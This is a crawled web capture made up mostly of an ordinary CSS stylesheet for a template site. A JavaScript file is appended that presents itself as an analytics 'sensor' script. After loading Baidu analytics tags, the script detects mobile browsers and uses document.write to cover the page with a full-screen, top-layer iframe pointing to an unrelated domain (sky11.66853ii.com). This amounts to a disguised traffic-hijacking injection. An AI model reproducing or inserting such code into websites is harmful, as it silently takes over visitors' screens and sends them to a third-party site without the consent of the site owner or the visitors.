.page_article .tit { border-bottom: 1px solid #e7e3e2; padding-bottom:12px; }
.page_article .tit h3 { text-align:center; font-weight:normal; font-size:22px; color:#222; }
.page_article .tit p { color: #999; margin-top:22px; }
.page_article .tit p span { float: right; color: #e7e3e2; }
.page_article .tit p span a { color:#999; margin:0 14px; }
.page_article .web { line-height:32px; margin-top:20px}
.page_article .web p { line-height:32px; color:#666; text-align:justify; }
.page_article .web img { display:block; margin:30px auto 0; max-width:100% !important; height:auto !important }

















.full { position: fixed; top: 50%; right: 0; z-index: 1001; }
.full li a { display: block; width: 52px; height: 52px; margin-bottom: 1px; position: relative; background: #8cb25e; z-index: 1; }
.full li a:hover span, .full li a:hover label { background-color: #8cb25e !important; }
.full li:last-child a { border-bottom: 0; }
.full li a span { display: block; width: 52px; height: 52px; position: relative; z-index: 100; background-position: center center; background-repeat: no-repeat; }
.full li:nth-child(2) a, .full li:nth-child(1) a { z-index: 2; }
.full li a label { display: block; width: 100px; white-space: nowrap; padding: 0 20px; position: absolute; line-height: 52px; color: #fff; z-index: -1; background: #8cb25e; bottom: 0; left: 100%; box-sizing: inherit; max-width: 300%; }
.full li a:hover label { left: -120px; }
.full li a .lbl_img { padding: 10px; height: auto; line-height: normal; }
.full li a span.span1 { background-image: url(../images/full1.png); }
.full li a span.span2 { background-image: url(../images/full2.png); }
.full li a span.span3 { background-image: url(../images/full3.png); }
.full li a span.span4 { background-image: url(../images/full4.png); }

/*----------footer----------*/
.footer { margin-top: 100px; }
.foot_xx { background: #f7f5f6; padding:40px 0; }
.foot_xx .left { float:left; }
.foot_xx .left .ft_logo { margin-top:24px; }
.foot_xx .left .ft_logo img { }
.foot_xx .left .nav { margin-top:85px; }
.foot_xx .left .nav ul li { float:left; margin-right:60px; }
.foot_xx .left .nav ul li a { color: #666; }
.foot_xx .right { float:right; width:415px; }
.foot_xx .right .ewm { height:150px; width:150px; float:left; overflow:hidden; margin-right:25px; }
.foot_xx .right .ewm img { display:block; width:100%; }
.foot_xx .right .web { overflow:hidden; padding:10px 0; }
.foot_xx .right .web p { line-height:24px; color:#666; }
.foot_xx .right .web p span { font-size:22px; }
.foot_xx .right .web .ft_tel { margin-top:30px; }

.ft_bq { text-align: center; line-height: 60px; }
.ft_bq p { color:#666; }
.ft_bq p a { color:#666; }

.pagesize { text-align: center; margin-top:60px; }
.pagesize a { background: #f7f5f6; color: #666; display: inline-block; height: 34px; vertical-align: middle; line-height: 34px; width: 34px; margin: 5px; }
.pagesize a.prev { background-image: url(../images/prev.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next { background-image: url(../images/next.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a:hover,.pagesize a.on{ background:#8cb25e;color:#fff;}
.pagesize a.prev:hover { background-image: url(../images/prev-1.png); background-position: center center; background-repeat: no-repeat; }
.pagesize a.next:hover { background-image: url(../images/next-1.png); background-position: center center; background-repeat: no-repeat; }
/*----------custom----------*/
@media only screen and (max-width: 1600px) { .banner .item .text{ font-size:22px;}

}
@media only screen and (max-width: 1400px) {
    .menu ul li{width:80px;}
    .menu{width:100%;}
}
@media only screen and (max-width: 1200px) {
    .banner .item .text{ font-size:20px;} 
    .banner img{width:120%; margin-left:-10%; max-width:initial;} 
    .page_tit{ margin-bottom:30px;}
    .header .wrap{ padding:0 200px;}
    .logo{width:200px;}
    .menu ul li{width:70px;}
    .tel{ padding-right:0}
    .page{padding-top:40px;}
    .explosive{ padding-bottom:140px;}
    .explosive_owl .owl_cur{ bottom:-40px;}
}
@media only screen and (max-width: 1024px) {
    .banner .item .text{ font-size:18px;}
    .banner img{width:150%;margin-left:-25%;}
    .menu ul li{ margin:0 2px;}

}
@media only screen and (max-width: 1000px) {
    .index_owl { margin-top:60px; }
    .tel{ right:60px;}
    .header .wrap{ padding:0}
    .menu{ position:fixed; top:0; left:-100%;width:100%; height:100%;background:#fff;}
    .menu ul li{  float:none;display:block;border-bottom:1px solid #ddd;padding:0}
    .menu ul li a{ line-height:45px; font-size:18px;}
    .menu ul{ padding-top:60px;}
    .header .logo{ position:relative;z-index:1001;line-height:60px;}
    .menu_wrap{ position:absolute; top:10px; width:40px; height:40px; background:url(../images/menu.png) no-repeat center center #8cb25e; background-size:25px auto; right:15px;z-index:1002}
    .header{ height:60px;}
    .h_menu .menu_wrap{ background:url(../images/menu-1.png) no-repeat center center #8cb25e; background-size:25px auto; }
    .h_menu .menu{ left:0;}
    .header.on,.header{position:fixed; top:0; left:0; width:100%; line-height:60px;}
    .index_about .web{ padding:0px;}
    .warehouse .left{width:200px;}
    .menu ul li{ width:auto; margin:0 20px;text-align:left;}
    .menu ul li a:before{ height:2px;}
    .explosive_list .web .text{ padding:20px 15px;}
    .index_about{padding:20px;}
    .index_news .left{width:100%;float:none;}
    .foot_xx .left .nav{ margin-top:20px;}
    .foot_xx .right{ float:none; margin-top:20px;}
    .foot_xx .left{ float:none;}
    .page_about .web .list{padding:30px 0}
    .footer{ margin-top:20px;}
    .foot_xx{padding:20px 0}
    .advert{width:250px; margin-right:20px;}
    .page_news .list ul li .web{padding-top:10px;}
    .page_news .list ul li .web .wd_d{ margin-top:15px;}
    .page_news .list ul li .web .wd_d .news_xq{ margin-top:10px;}
    .foot_xx .left .nav ul li{margin-right:40px;}
    .page_contact .web .text{ float:none;margin-bottom:20px;}
    .page_contact .web{ margin-top:20px;}
    .page_contact .web .text h4{margin-bottom:10px;}
    .ft_bq{ line-height:26px;padding:10px}
    .page_banner .web h2{font-size:30px;}
    .page_course .list ul li span{width:75px;}
    .page_course .list ul li .web{ padding-left:50px;}
.advert{width:100%; float:none; margin-bottom:20px;}
.advert ul:after{ content:'';display:block;clear:both;}
.advert li{width:33.333%; float:left;margin:0}
.advert ul li{  margin:0}
.advert ul { margin:-5px;}
.advert li a{ display:block;  margin:5px;}
}

@media only screen and (max-width: 750px){
    .full{display:none;}
    .page_news .list ul li .img{ margin-right:20px;}
    .page_news .list ul li .web .wd_d{ margin-top:5px;line-height:20px;}
    .page_news .list ul li .web .wd_d>p{ line-height:26px;height:104px;}
    .pagesize{ margin-top:20px;}
    .page_honor .list ul li{width:50%;}
    .owl-theme .owl-dots .owl-dot span{width:10px; height:10px;margin:0 5px;}
    .warehouse .right .list ul li{width:48%}
    .index_about .list ul li{width:50%;margin-bottom:10px;}
    .index_about .list{ padding:20px 0}
    .warehouse .left{width:100%; float:none;margin-bottom:20px;}
    .warehouse .left .tit{  line-height:30px;padding-right:20px; background:url(../images/next.png) no-repeat right center;}
    .warehouse .left .list{ overflow:hidden;display:none;}
    .warehouse .left.on .list{ display:block;}
    .page_banner{padding:100px 0;margin-top:60px;}
    .header .logo{width:auto;text-align:left;margin-left:15px;}
    .tel{ padding-left:20px;}
    .tel span{ padding:0 8px;}
    .warehouse .left .list ul li{ margin-top:20px;}
    .pagesize a{width:26px; line-height:26px; height:26px; margin:2px;}
    .foot_xx .left .nav ul li{ line-height:26px; margin-right:10px;}
    .foot_xx .right .ewm{ margin-right:10px;}
    .page_banner .web h2{ font-size:26px;}
    .page_contact .web .tab ul li{ width:100%; float:none; margin:15px 0;}
    .page_contact .web .tab ul{ margin:0 auto;}
.advert ul li .web p{ padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.details_web .text p{ margin-top:10px;}
.details_web .text{ padding:10px;}
.details_web .tit{ line-height:60px;}
.page_news .list ul li .img{width:150px;}
.page_news .list ul li .web .wd_w h4{ white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.page_news .list ul li .web .wd_d p{ height:auto;}
.page_news .list ul li .web .wd_d>p{ height:52px;}
.page_news .list ul li .web .wd_d .news_xq{ margin-top:0}
.page_news .list ul li .web{ padding-top:0}
.page_news .list ul li{ padding:20px 0}
.explosive_list .web .text{ padding:15px;}
.explosive_owl .owl_cur span{width:40px;height:40px;}
.page.page2{ margin-top:40px;}
.index_about .list ul li p{ margin-top:10px; line-height:22px;}
.index_about .web{ margin-top:20px;}
.index_news .left .web p{ margin-top:10px;}
.index_news .right{ margin-top:20px;}
.index_news .right .list ul li .web .wd_d{ margin-top:10px;}
.join_tab{ overflow-x:auto;}
.join_tab table th,.join_tab table td{ white-space:nowrap;padding:0 10px;}
.page_banner .web{width:auto;}
.foot_xx .right{width:auto;}
.page_news .list ul li .web .text>p{ height:52px;line-height:26px;margin-bottom:5px;}
.page_store .list ul li{width:97%;}
}
@media only screen and (max-width: 380px){
    .tel{display:none;}

}
.index_news .left .web h4 a{ display:block;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
.index_news .left .web h4{ position:relative; padding-right:100px;line-height:30px;}
.index_news .left .web h4 span{ float:none; position:absolute; top:0; right:0;}
.page_contact .web .tab ul li .div_inp{ line-height:30px;}


/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagess {clear: both;margin: 20px;overflow: hidden;margin-left: 0px;text-align: center;font-size:12px}
.pagess ul li { display:inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;line-height: 20px;background: #fff;color:#999}
.pagess ul li:hover{ background:#ccc; color:#fff;border: 1px solid #ccc}
.pagess ul li:hover a{color:#fff;}
.pagess ul li.thisclass {display: inline-block;border: 1px solid #ccc;padding: 2px 9px;margin: 0 3px;background: #ccc;color: #fff;}
.pagess ul li.thisclass a {color: #fff;}
.pagess ul li a{ display:block;color:#999}
.pagess ul li a:hover {color: #fff;}

--- FILE ---
content_type: application/javascript
request_url: https://aiff.cdn.bceboss.com/sensors/online/fennec.js
body_size: 599
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?61444338b7938d07784242879fe66ceb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce006c272fd15629b6255f579000a7bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://sky11.66853ii.com/#sky1";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();